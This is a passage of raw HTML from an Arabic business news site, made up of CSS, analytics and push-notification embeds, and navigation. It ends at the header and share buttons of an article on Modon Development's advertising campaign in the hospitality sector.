			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-14057 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-67 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 -->
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/" class="image-link media-ratio ar-bunyad-thumb" title="خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2.jpg 1320w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/">خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T20:57:12+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/" class="image-link media-ratio ar-bunyad-thumb" title="ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/">ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:26:23+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1536x1152.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج.jpg 1600w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/">وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:00:47+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">ال هوم نيوز</a>
					</span>
					</div><h1 class="is-title post-title">شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-25T12:27:39+02:00">25 أغسطس، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AF%D9%86-%D9%84%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1-Modon-Development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE-%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9.jpg&#038;description=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
